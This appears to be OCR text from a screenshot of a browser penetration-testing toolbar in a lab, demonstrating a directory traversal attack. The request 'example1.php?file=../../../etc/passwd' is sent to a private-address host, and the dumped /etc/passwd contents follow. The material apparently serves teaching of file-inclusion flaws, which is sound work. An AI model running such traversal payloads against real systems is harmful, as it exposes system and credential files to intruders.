 192.168.163.141/dirtrav/example1.php?file=../../../etc/passwd
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.163.141/dirtrav/example1.php?file=../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var
/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian
Live user,,,:/home/user:/bin/bash
红日安全